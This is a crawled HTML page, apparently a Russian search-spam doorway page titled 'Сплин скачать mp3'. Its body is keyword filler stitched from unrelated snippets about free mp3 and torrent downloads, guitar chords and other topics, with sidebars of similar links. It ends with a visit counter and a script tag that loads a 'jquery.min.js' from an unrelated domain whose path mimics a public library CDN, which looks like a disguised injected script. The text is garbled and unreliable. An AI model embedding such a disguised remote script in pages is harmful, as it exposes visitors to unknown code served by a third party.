

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-splin-skachat-mp3.html
body_size: 2982
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сплин скачать mp3 - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сплин скачать mp3</h2>
                            </header>
                            <p>На музыкальном портале Зайцев.нет Вы можете бесплатно скачать Сплин - Гандбол в формате. Сборник - Наше Радио. Лучшее 2018 скачать торрент без регистрации и бесплатно. На данной странице Вы сможете Русский рок скачать бесплатно в mp3 и слушать онлайн. Найти и бесплатно слушать или скачать музыку в mp3. Все новинки 2019. Скачать музыку. На музыкальном портале Зайцев.нет Вы можете скачать песни Гражданскаи Обороной бесплатно. Скачать и слушать музыку бесплатно На нашем музыкальном портале вы можете бесплатно. На нашем сайте zf-fm можно слушать онлайн или скачать самые популярные mp3 песни бесплатно. Музыкальный альбом (сборник) Сборник - Наше Радио. Лучшее 2018 (10.2018) на нашем сайте Вы можете. 
Тут Вы сможете скачать русские хиты 2019 года бесплатно в mp3 и слушать онлайн на телефоне или. Популярные песни Би-2 в mp3, слушать онлайн Би-2. На этой странице вы можете бесплатно скачать или прослушать русскую поп-музыку Вашему вниманию представлена сборная авторская коллекция: тексты песен, аккорды. 
На этой странице Вы можете бесплатно скачать песню Юлия Проскурякова, Елена Есенина. Митяев Олег - Как здорово, аккорды, текст, gtp, mp3, видео. Am Dm E Am Изгиб гитары жёлтой ты обнимешь. Скачивай и слушай Руки Вверх Крошка моя (русские хиты 90х) и Mr. Credo Медляк (русские хиты 90х). Жуки - Батарейка, аккорды, текст, табы, gtp, mp3, видео. Оригинал тональность 2 Куплеты играть. Дорогой, куда ты меня поведёшь на майские праздники? Поедем к твоей маме! А на Новый год. Сексуальное поведение, генетика, шизофрения и многое другое в 25 лекциях курса профессора. Стиль этой статьи неэнциклопедичен или нарушает нормы русского языка. У нас 2932 фактов о 1625 песнях. И 143 mp3, которых вы ещё не слышали. В общем, это вы удачно зашли. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-vse-zavisit-ot-nas-samih-mp3-skachat.html">Все зависит от нас самих mp3 скачать</a></li>
                                <li><a href="hxl-skachat-shrek-bez-perevoda.html">Скачать шрек без перевода</a></li>
                                <li><a href="hxl-skachat-igry-na-telefon-vindovs-8.html">Скачать игры на телефон виндовс 8</a></li>
                                <li><a href="hxl-lyubo-mne-kogda-don-razlivaetsya-tekst-pesni.html">Любо мне когда дон разливается текст песни</a></li>
                                <li><a href="hxl-space-igra-skachat-torrent.html">Space игра скачать торрент</a></li>
                                <li><a href="hxl-gost-sovetskiy-plombir.html">Гост советский пломбир</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать бесплатно Сплин - Гандбол в MP3 - слушать музыку.</li>
<li>Сборник - Наше Радио. Лучшее 2018 MP3 (2018) скачать.</li>
<li>Русский рок - слушать онлайн и скачать бесплатно.</li>
<li>- слушать или скачать музыку бесплатно</li>
<li>Скачать песни Гражданскаи Обороной в MP3 бесплатно.</li>
<li>Myzcloud – Скачать музыку и песни в mp3 бесплатно.</li>
<li>Хиты 2018 Слушать и скачать популярную mp3 музыку.</li>
<li>Myzcloud – Скачать музыку и песни в mp3 бесплатно.</li>
<li>Музыкальный Сборник Сборник - Наше Радио. Лучшее</li>
<li>Русские хиты 2019 скачать бесплатно самые свежие новинки.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-bilyard-klub-skachat-igru.html">Бильярд клуб скачать игру</a></li>
                                            <li><a href="hxl-skachat-igru-pozharnye-cherez-torrent.html">Скачать игру пожарные через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-akkordy-lyapis-trubeckoy-evpatoriya-boy.html">Аккорды ляпис трубецкой евпатория бой</a></li>
                                            <li><a href="hxl-reshebnik-po-matematike-vilenkin-n-ya.html">Решебник по математике виленкин н я</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-prezentaciya-instrument-organ.html">Презентация инструмент орган</a></li>
                                            <li><a href="hxl-tehnika-kroya-skachat-torrent.html">Техника кроя скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-tbili-zebra-minus-skachat.html">Тбили зебра минус скачать</a></li>
                                            <li><a href="hxl-domovaya-kniga-sdelat-samomu.html">Домовая книга сделать самому</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
